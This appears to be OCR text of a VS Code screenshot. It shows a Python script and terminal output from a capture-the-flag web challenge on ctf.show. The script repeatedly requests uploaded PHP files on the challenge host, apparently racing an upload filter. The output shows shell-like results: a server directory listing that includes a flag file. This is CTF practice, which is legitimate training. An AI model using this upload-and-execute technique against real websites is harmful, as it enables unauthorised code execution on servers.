 File Edit Selection View Go Run Terminal Help
CTFNeon
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug create a launch.json file.
Show all automatic debug configurations.
Show automatic Python configurations
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
1
web23_2.py M
new > web > web23_2.py > execphp > r
4 subaddr = "http://3fe3dbe4-4a2e-422d-a911-8c2152023cd9.challenge.ctf.show/"
5
6 def newThread(fun,*args):
7 return threading.Thread(target=fun, args=args)
8
9 def execphp(fname):
10 try:
11 r = requests.get(subaddr + "uploads/" + fname + ".php", headers={'Connection':'close'})
12 x = r.text
13 if len(x) > 0 and "404 Not Found" not in x:
14 print(x)
15 except Exception as e:
16 pass
17
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
Python Deb...
uploaded: uploads/20240810211427215.php
PS E:\Projects\Hacker\CTFNeon> ^C
PS E:\Projects\Hacker\CTFNeon>
PS E:\Projects\Hacker\CTFNeon>  e:; cd 'e:\Projects\Hacker\CTFNeon'; & 'e:\Projects\Hacker\CTFNeon\.venv\Scripts\pytho
n.exe' 'c:\Users\11231\.vscode\extensions\ms-python.debugpy-2024.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\deb
ugpy\launcher' '7292' '--' 'E:\Projects\Hacker\CTFNeon\new\web\web23_2.py'
uploaded: uploads/20240810211518785.php
total 16
-rw-r--r-- 1 www-data www-data 46 Aug 10 13:11 flaghere0.txt
-rw-r--r-- 1 www-data www-data 309 Mar 15 2020 index.php
-rw-r--r-- 1 www-data www-data 827 Mar 15 2020 upload.php
drwxr-xr-x 2 www-data www-data 4096 Aug 10 13:15 uploads
uploaded: uploads/20240810211519185.php
uploaded: uploads/20240810211520985.php
uploaded: uploads/20240810211521514.php
uploaded: uploads/20240810211523840.php
uploaded: uploads/20240810211524922.php
uploaded: uploads/20240810211525451.php
uploaded: uploads/20240810211526146.php
uploaded: uploads/20240810211527542.php
uploaded: uploads/20240810211529582.php
master* 0↓ 1↑ 0 0 0 "web23_2.py" 38L 1184C written 4 selections Spaces: 4 UTF-8 CRLF Python 3.12.5 ('.venv': venv)